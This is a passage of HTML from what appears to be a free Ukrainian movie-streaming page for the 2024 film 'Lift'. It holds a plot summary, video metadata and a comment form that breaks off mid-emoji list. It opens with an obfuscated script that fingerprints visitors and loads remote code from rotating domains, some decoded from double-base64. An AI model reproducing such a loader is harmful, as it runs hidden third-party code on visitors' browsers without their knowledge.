i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,ffaeee0ac8aa46e701a587bd5464c6706,function(){l("franeski.net",head,gfp,true,ffaeee0ac8aa46e701a587bd5464c6706,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,ffaeee0ac8aa46e701a587bd5464c6706,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script><br></center>
            <div class="subtitle icon-l">
                <span class="fa fa-file-text-o"></span><h2 style="display: inline-block;">Фільм Зліт (2024) дивитись онлайн українською:</h2>
                
                
            </div>
            <div class="fdesc full-text clearfix" id="fdesc" itemprop="description">
                
                Для того, аби зберегти своє життя та не сісти за ґрати, головний герой Сайрус, професійний злодій,  погоджується співпрацювати з Інтерполом. На його шляху зустрічається ще і його колишня дівчина Еббі Гладуел, котра зараз працює агентом. Разом вони сплановують найграндіозніше пограбування - сейф відомого європейського банкіра Ларса Йоргенсона, який знаходиться на пасажирському літаку на висоті 12 тисяч метрів над землею. Вони формують якісну команду професіоналів, в якій кожен знає свою роботу та без проблем пробираються на борт літака, і далі - намагаються здійснити свій задум. Під час перельоту їх чекає багато перешкод, але завдяки своїм професіональним навичкам – вони з усім справляються. Проникнення, злом дверей, системи безпеки літака, камер відеоспостереження, навігаційна повітряна система – вирішення цих питань не займе у них багато часу. А от внутрішні розбіжності в самій команді – ось справжня проблема, з якою стикаються герої. Опанувавши себе їм таки вдається дійти згоди та продовжити свою справу. Чим все обернеться для них і чи зможуть вони здійснити задумане? Адже загальний результат команди залежить від рішення кожного. Залишається лише чекати. Дивитись новий фільм компанії Нетфлікс Зліт (2024) українською онлайн, абсолютно безкоштовно та у високій якості!
                
            </div>
        </div>
    </div>
    <span itemscope itemtype="https://schema.org/VideoObject" itemprop="video" >
        <link itemprop="url" href="https://uafix.net/films/zlit/" />
        <meta itemprop="name" content="Зліт (фільм 2024) дивитися онлайн українською в HD якості" />
        <meta itemprop="description" content="Дивитися фільм Зліт / Lift (2024) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix"/>
        <meta itemprop="duration" content="PT1H47M">
        <meta itemprop="isFamilyFriendly" content="true">
        <meta itemprop="uploadDate" content="2024-02-21EET16:13:23">
        <link itemprop="thumbnailUrl" href="https://uafix.net/uploads/posts/2025-06/1749304064_1.jpg">
        <meta itemprop="thumbnail" content="Зліт дивитись онлайн українською">
    </span>
    <!-- END FCOLS -->
    <div class="full-comms ignore-select" id="full-comms">
        <div class="comms-title icon-l fx-row">
            <div class="add-comm-btn button">Залишити відгук</div>
            <span><span class="fa fa-commenting"></span>Відгуки (0)</span>
        </div>
        <form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (не обов'язково)" />
		</div>
		
		<div class="comment_text-wrap fx-row">
			<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введіть повну URL-адресу посилання";
var text_enter_size       = "Введіть розміри флеш ролика (ширина, висота)";
var text_enter_flash       = "Введіть посилання на флеш ролик";
var text_enter_page      = "Введіть номер сторінки";
var text_enter_url_name  = "Введіть опис посилання";
var text_enter_tooltip  = "Введіть підказку для посилання";
var text_enter_page_name = "Введіть опис посилання";
var text_enter_image    = "Введіть повний URL зображення";
var text_enter_email    = "Введіть e-mail адресу";
var text_code           = "Використання: [CODE] Тут Ваш код.. [/CODE]";
var text_quote          = "Використання: [QUOTE] Тут Ваша Цитата.. [/QUOTE]";
var text_upload         = "Завантаження файлів та зображень на сервер";
var error_no_url        = "Ви повинні ввести URL";
var error_no_title      = "Ви повинні ввести назву";
var error_no_email      = "Ви повинні ввести e-mail адресу";
var prompt_start        = "Введіть текст для форматування";
var img_title   		= "Введіть по якому краю вирівнювати картинку (left, center, right)";
var email_title  	    = "Введіть опис посилання";
var text_pages  	    = "Сторінка";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликів";
var bb_t_col  	        = "Колір:";
var text_enter_list     = "Введіть пункт списку. Щоб завершити введення, залиште поле порожнім.";
var text_alt_image      = "Введіть опис зображення";
var img_align  	        = "Вирівнювання";
var text_url_video      = "Введіть посилання на відео:";
var text_url_poster     = "Введіть посилання на постер до відео:";
var text_descr          = "Введіть опис:";
var button_insert       = "Вставити";
var button_addplaylist  = "Додати в плейлист";
var text_last_emoji     = "Нещодавно використані";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Ні</option><option value='left' >По лівій стороні</option><option value='right' >По правій стороні</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Напівжирний"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Похилий текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Підкреслений текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Закреслений текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Вирівнювання по лівому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Вирівнювання по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликів" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><div class="emoji_box"><div class="last_emoji"></div><div class="emoji_category"><b>Смайли та люди</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F600"></div><div class="emoji_symbol" data-emoji="1F601"></div><div class="emoji_symbol" data-emoji="1F602"></div><div class="emoji_symbol" data-emoji="1F923"></div><div class="emoji_symbol" data-emoji="1F603"></div><div class="emoji_symbol" data-emoji="1F604"></div><div class="emoji_symbol" data-emoji="1F605"></div><div class="emoji_symbol" data-emoji="1F606"></div><div class="emoji_symbol" data-emoji="1F609"></div><div class="emoji_symbol" data-emoji="1F60A"></div><div class="emoji_symbol" data-emoji="1F60B"></div><div class="emoji_symbol" data-emoji="1F60E"></div><div class="emoji_symbol" data-emoji="1F60D"></div><div class="emoji_symbol" data-emoji="1F618"></div><div class="emoji_symbol" data-emoji="1F970"></div><div class="emoji_symbol" data-emoji="1F617"></div><div class="emoji_symbol" data-emoji="1F619"></div><div class="emoji_symbol" data-emoji="1F61A"></div><div class="emoji_symbol" data-emoji="263A-FE0F"></div><div class="emoji_symbol" data-emoji="1F642"></div><div class="emoji_symbol" data-emoji="1F917"></div><div class="emoji_symbol" data-emoji="1F929"></div><div class="emoji_symbol" data-emoji="1F914"></div><div class="emoji_symbol" data-emoji="1F928"></div><div class="emoji_symbol" data-emoji="1F610"></div><div class="emoji_symbol" data-emoji="1F611"></div><div class="emoji_symbol" data-emoji="1F636"></div><div class="emoji_symbol" data-emoji="1F644"></div><div class="emoji_symbol" data-emoji="1F60F"></div><div class="emoji_symbol" data-emoji="1F623"></div><div class="emoji_symbol" data-emoji="1F625"></div><div class="emoji_symbol" data-emoji="1F62E"></div><div class="emoji_symbol" data-emoji="1F910"></div><div class="emoji_symbol" data-emoji="1F62F"></div><div class="emoji_symbol" data-emoji="1F62A"></div><div class="emoji_symbol" data-emoji="1F62B"></div><div class="emoji_symbol" data-emoji="1F634"></div><div class="emoji_symbol" data-emoji="1F60C"></div><div class="emoji_symbol" data-emoji="1F61B"></div><div class="emoji_symbol" data-emoji="1F61C"></div><div class="emoji_symbol" data-emoji="1F61D"></div><div class="emoji_symbol" data-emoji="1F924"></div><div class="emoji_symbol" data-emoji="1F612"></div><div class="emoji_symbol" data-emoji="1F613"></div><div class="emoji_symbol" data-emoji="1F614"></div><div class="emoji_symbol" data-emoji="1F615"></div><div class="emoji_symbol" data-emoji="1F643"></div><div class="emoji_symbol" data-emoji="1F911"></div><div class="emoji_symbol" data-emoji="1F632"></div><div class="emoji_symbol" data-emoji="2639-FE0F"></div><div class="emoji_symbol" data-emoji="1F641"></div><div class="emoji_symbol" data-emoji="1F616"></div><div class="emoji_symbol" data-emoji="1F61E"></div><div class="emoji_symbol" data-emoji="1F61F"></div><div class="emoji_symbol" data-emoji="1F624"></div><div class="emoji_symbol" data-emoji="1F622"></div><div class="emoji_symbol" data-emoji="1F62D"></div><div class="emoji_symbol" data-emoji="1F626"></div><div class="emoji_symbol" data-emoji="1F627"></div><div class="emoji_symbol" data-emoji="1F628"></div><div class="emoji_symbol" data-emoji="1F629"></div><div class="emoji_symbol" data-emoji="1F92F"></div><div class="emoji_symbol" data-emoji="1F62C"></div><div class="emoji_symbol" data-emoji="1F630"></div><div class="emoji_symbol" data-emoji="1F631"></div><div class="emoji_symbol" data-emoji="1F975"></div><div class="emoji_symbol" data-emoji="1F976"></div><div class="emoji_symbol" data-emoji="1F633"></div><div class="emoji_symbol" data-emoji="1F92A"></div><div class="emoji_symbol" data-emoji="1F635"></div><div class="emoji_symbol" data-emoji="1F621"></div><div class="emoji_symbol" data-emoji="1F620"></div><div class="emoji_symbol" data-emoji="1F92C"></div><div class="emoji_symbol" data-emoji="1F637"></div><div class="emoji_symbol" data-emoji="1F912"></div><div class="emoji_symbol" data-emoji="1F915"></div><div class="emoji_symbol" data-emoji="1F922"></div><div class="emoji_symbol" data-emoji="1F92E"></div><div class="emoji_symbol" data-emoji="1F927"></div><div class="emoji_symbol" data-emoji="1F607"></div><div class="emoji_symbol" data-emoji="1F920"></div><div class="emoji_symbol" data-emoji="1F973"></div><div class="emoji_symbol" data-emoji="1F974"></div><div class="emoji_symbol" data-emoji="1F97A"></div><div class="emoji_symbol" data-emoji="1F925"></div><div class="emoji_symbol" data-emoji="1F92B"></div><div class="emoji_symbol" data-emoji="1F92D"></div><div class="emoji_symbol" data-emoji="1F9D0"></div><div class="emoji_symbol" data-emoji="1F913"></div><div class="emoji_symbol" data-emoji="1F608"></div><div class="emoji_symbol" data-emoji="1F47F"></div><div class="emoji_symbol" data-emoji="1F921"></div><div class="emoji_symbol" data-emoji="1F479"></div><div class="emoji_symbol" data-emoji="1F47A"></div><div class="emoji_symbol" data-emoji="1F480"></div><div class="emoji_symbol" data-emoji="2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F47B"></div><div class="emoji_symbol" data-emoji="1F47D"></div><div class="emoji_symbol" data-emoji="1F47E"></div><div class="emoji_symbol" data-emoji="1F916"></div><div class="emoji_symbol" data-emoji="1F4A9"></div><div class="emoji_symbol" data-emoji="1F63A"></div><div class="emoji_symbol" data-emoji="1F638"></div><div class="emoji_symbol" data-emoji="1F639"></div><div class="emoji_symbol" data-emoji="1F63B"></div><div class="emoji_symbol" data-emoji="1F63C"></div><div class="emoji_symbol" data-emoji="1F63D"></div><div class="emoji_symbol" data-emoji="1F640"></div><div class="emoji_symbol" data-emoji="1F63F"></div><div class="emoji_symbol" data-emoji="1F63E"></div><div class="emoji_symbol" data-emoji="1F648"></div><div class="emoji_symbol" data-emoji="1F649"></div><div class="emoji_symbol" data-emoji="1F64A"></div><div class="emoji_symbol" data-emoji="1F476"></div><div class="emoji_symbol" data-emoji="1F9D2"></div><div class="emoji_symbol" data-emoji="1F466"></div><div class="emoji_symbol" data-emoji="1F467"></div><div class="emoji_symbol" data-emoji="1F9D1"></div><div class="emoji_symbol" data-emoji="1F468"></div><div class="emoji_symbol" data-emoji="1F469"></div><div class="emoji_symbol" data-emoji="1F9D3"></div><div class="emoji_symbol" data-emoji="1F474"></div><div class="emoji_symbol" data-emoji="1F475"></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F934"></div><div class="emoji_symbol" data-emoji="1F478"></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F472"></div><div class="emoji_symbol" data-emoji="1F9D5"></div><div class="emoji_symbol" data-emoji="1F9D4"></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F935"></div><div class="emoji_symbol" data-emoji="1F470"></div><div class="emoji_symbol" data-emoji="1F930"></div><div class="emoji_symbol" data-emoji="1F931"></div><div class="emoji_symbol" data-emoji="1F47C"></div><div class="emoji_symbol" data-emoji="1F385"></div><div class="emoji_symbol" data-emoji="1F936"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F483"></div><div class="emoji_symbol" data-emoji="1F57A"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6C0"></div><div class="emoji_symbol" data-emoji="1F6CC"></div><div class="emoji_symbol" data-emoji="1F574-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F464"></div><div class="emoji_symbol" data-emoji="1F465"></div><div class="emoji_symbol" data-emoji="1F93A"></div><div class="emoji_symbol" data-emoji="1F3C7"></div><div class="emoji_symbol" data-emoji="26F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C2"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46B"></div><div class="emoji_symbol" data-emoji="1F46C"></div><div class="emoji_symbol" data-emoji="1F46D"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F933"></div><div class="emoji_symbol" data-emoji="1F4AA"></div><div class="emoji_symbol" data-emoji="1F9B5"></div><div class="emoji_symbol" data-emoji="1F9B6"></div><div class="emoji_symbol" data-emoji="1F448"></div><div class="emoji_symbol" data-emoji="1F449"></div><div class="emoji_symbol" data-emoji="261D-FE0F"></div><div class="emoji_symbol" data-emoji="1F446"></div><div class="emoji_symbol" data-emoji="1F595"></div><div class="emoji_symbol" data-emoji="1F447"></div><div class="emoji_symbol" data-emoji="270C-FE0F"></div><div class="emoji_symbol" data-emoji="1F91E"></div><div class="emoji_symbol" data-emoji="1F596"></div><div class="emoji_symbol" data-emoji="1F918"></div><div class="emoji_symbol" data-emoji="1F919"></div><div class="emoji_symbol" data-emoji="1F590-FE0F"></div><div class="emoji_symbol" data-emoji="270B"></div><div class="emoji_symbol" data-emoji="1F44C"></div><div class="emoji_symbol" data-emoji="1F44D"></div><div class="emoji_symbol" data-emoji="1F44E"></div><div class="emoji_symbol" data-emoji="270A"></div><div class="emoji_symbol" data-emoji="1F44A"></div><div class="emoji_symbol" data-emoji="1F91B"></div><div class="emoji_symbol" data-emoji="1F91C"></div><div class="emoji_symbol" data-emoji="1F91A"></div><div class="emoji_symbol" data-emoji="1F44B"></div><div class="emoji_symbol" data-emoji="1F91F"></div><div class="emoji_symbol" data-emoji="270D-FE0F"></div><div class="emoji_symbol" data-emoji="1F44F"></div><div class="emoji_symbol" data-emoji="1F450"></div><div class="emoji_symbol" data-emoji="1F64C"></div><div class="emoji_symbol" data-emoji="1F932"></div><div class="emoji_symbol" data-emoji="1F64F"></div><div class="emoji_symbol" data-emoji="1F91D"></div><div class="emoji_symbol" data-emoji="1F485"></div><div class="emoji_symbol" data-emoji="1F442"></div><div class="emoji_symbol" data-emoji="1F443"></div><div class="emoji_symbol" data-emoji="1F463"></div><div class="emoji_symbol" data-emoji="1F440"></div><div class="emoji_symbol" data-emoji="1F441-FE0F"></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F9E0"></div><div class="emoji_symbol" data-emoji="1F9B4"></div><div class="emoji_symbol" data-emoji="1F9B7"></div><div class="emoji_symbol" data-emoji="1F445"></div><div class="emoji_symbol" data-emoji="1F444"></div><div class="emoji_symbol" data-emoji="1F48B"></div><div class="emoji_symbol" data-emoji="1F498"></div><div class="emoji_symbol" data-emoji="2764-FE0F"></div><div class="emoji_symbol" data-emoji="1F493"></div><div class="emoji_symbol" data-emoji="1F494"></div><div class="emoji_symbol" data-emoji="1F495"></div><div class="emoji_symbol" data-emoji="1F496"></div><div class="emoji_symbol" data-emoji="1F497"></div><div class="emoji_symbol" data-emoji="1F499"></div><div class="emoji_symbol" data-emoji="1F49A"></div><div class="emoji_symbol" data-emoji="1F49B"></div><div class="emoji_symbol" data-emoji="1F9E1"></div><div class="emoji_symbol" data-emoji="1F49C"></div><div class="emoji_symbol" data-emoji="1F5A4"></div><div class="emoji_symbol" data-emoji="1F49D"></div><div class="emoji_symbol" data-emoji="1F49E"></div><div class="emoji_symbol" data-emoji="1F49F"></div><div class="emoji_symbol" data-emoji="2763-FE0F"></div><div class="emoji_symbol" data-emoji="1F48C"></div><div class="emoji_symbol" data-emoji="1F4A4"></div><div class="emoji_symbol" data-emoji="1F4A2"></div><div class="emoji_symbol" data-emoji="1F4A3"></div><div class="emoji_symbol" data-emoji="1F4A5"></div><div class="emoji_symbol" data-emoji="1F4A6"></div><div class="emoji_symbol" data-emoji="1F4A8"></div><div class="emoji_symbol" data-emoji="1F4AB"></div><div class="emoji_symbol" data-emoji="1F4AC"></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"></div><div class="emoji_symbol" data-emoji="1F4AD"></div><div class="emoji_symbol" 